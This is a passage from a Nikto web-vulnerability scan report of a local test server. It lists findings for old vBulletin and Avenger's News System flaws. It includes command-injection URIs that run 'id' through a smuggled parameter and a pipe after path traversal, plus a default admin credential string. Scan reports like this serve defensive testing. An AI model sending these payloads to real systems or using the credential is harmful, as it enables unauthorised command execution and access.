 URI /vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
HTTP Method GET
Description /vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22: Vbulletin allows remote command execution. See
http://www.securiteam.com/securitynews/5IP0B203PI.html
Test Links http://localhost:8000/vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
http://127.0.0.1:8000/vbulletincalendar.php?calbirthdays=1&action=getday&day=2001-8-15&comma=%22;echo%20'';%20echo%20%60id%20%60;die();echo%22
OSVDB Entries OSVDB-3299
URI /ans.pl?p=../../../../../usr/bin/id|&blah
HTTP Method GET
Description /ans.pl?p=../../../../../usr/bin/id|&blah: Avenger's News System allows commands to be issued remotely. http://ans.gq.nu/ default admin string 'admin:aaLR8vE.jjhss:root@127.0.0.1', password file location 'ans_data/ans.passwd'
Test Links http://localhost:8000/ans.pl?p=../../../../../usr/bin/id|&blah
http://127.0.0.1:8000/ans.pl?p=../../../../../usr/bin/id|&blah
OSVDB Entries OSVDB-724
URI /ans/ans.pl?p=../../../../../usr/bin/id|&blah
HTTP Method GET
Description /ans/ans.pl?p=../../../../../usr/bin/id|&blah: Avenger's News System allows commands to be issued remotely.
Test Links http://localhost:8000/ans/ans.pl?p=../../../../../usr/bin/id|&blah
http://127.0.0.1:8000/ans/ans.pl?p=../../../../../usr/bin/id|&blah
OSVDB Entries OSVDB-724
Host Summary
Start Time 2024-11-20 19:51:51
End Time 2024-11-20 19:57:14
Elapsed Time 323 seconds
Statistics 6544 items checked, 0 errors, 20 findings
Scan Summary
Software Details Nikto 2.1.5
CLI Options -h http://127.0.0.1:8000 -o nikto-report.html -Format html
Hosts Tested 1
Start Time Wed Nov 20 19:51:51 2024
End Time Wed Nov 20 19:57:14 2024
Elapsed Time 323 seconds
© 2008 CIRT, Inc.